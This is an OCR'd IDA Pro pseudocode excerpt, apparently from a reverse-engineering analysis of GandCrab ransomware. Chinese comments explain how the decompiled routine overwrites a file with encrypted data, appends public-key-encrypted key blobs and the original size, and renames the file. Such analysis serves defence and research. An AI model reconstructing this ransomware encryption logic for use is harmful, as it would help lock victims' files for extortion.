 IDA View-A Pseudocode-B Pseudocode-A Hex View-1 Structures Enums Imports Exports
130 HIDWORD(v39),
131 (__m128i *)v33,
132 (const __m128i **)&v34,
133 (int)&v23,
134 (const __m128i *)&v27,
135 v20);
136 v18 = v34;
137 }
138 VirtualFree(v33, 0, 0x8000u);
139 SetFilePointer(hFile, -v38, 0, 1u);
140 if ( !WriteFile(hFile, v18, NumberOfBytesRead, &NumberOfBytesWritten, 0) )// 写入第一段：最终加密数据，大小为0x10
141 {
142 v17 = 1;
143 v40 = 1;
144 }
145 VirtualFree((LPVOID)v18, 0, 0x8000u);
146 v13 = hFile;
147 if ( v17 )
148 break;
149 v16 = v46;
150 }
151 v11 = (void (__stdcall *)(LPVOID, SIZE_T, DWORD))VirtualFree;
152 VirtualFree(v46, 0, 0x8000u);
153 if ( !v40 )
154 {
155 WriteFile(v13, lpAddress, 0x100u, &NumberOfBytesWritten, 0);// 写入第二段：G1（随机后的GandCrabGandCrabGandCrabGandCrab值利用之前导出的公钥进行加密后的数据），大小为0x100
156 WriteFile(v13, lpBuffer, 0x100u, &NumberOfBytesWritten, 0);// 写入第三段：G2（随机后的GandCrabGandCrab值利用之前导出的公钥进行加密后的数据），大小为0x100
157 WriteFile(v13, v15, 0x10u, &NumberOfBytesWritten, 0);// 写入第四段：原文件数据字节数，大小为0x10
158 }
159 CloseHandle(v13);
160 v21 = v15[1];
161 HIDWORD(v39) = *v15;
162 VirtualFree(v15, 0, 0x8000u);
163 VirtualFree(lpAddress, 0, 0x8000u);
164 VirtualFree((LPVOID)lpBuffer, 0, 0x8000u);
165 if ( !v40 )
166 MoveFileW(lpFileName, lpNewFileName); // 修改文件名
167 v12 = HIDWORD(v39);
168 }
169 }
00002D70 sub_100037B0:169